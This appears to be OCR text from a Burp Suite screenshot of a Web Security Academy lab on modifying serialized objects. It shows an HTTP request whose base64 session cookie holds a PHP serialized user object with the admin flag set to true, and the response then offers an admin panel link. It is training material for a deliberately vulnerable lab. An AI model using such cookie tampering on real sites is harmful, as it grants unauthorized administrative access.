 1 GET /my-account?id=wiener HTTP/2
2 Host: 0ac7000e036a591a82adabd2005100b8.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO301M2Q=
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Modifying serialized objects
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out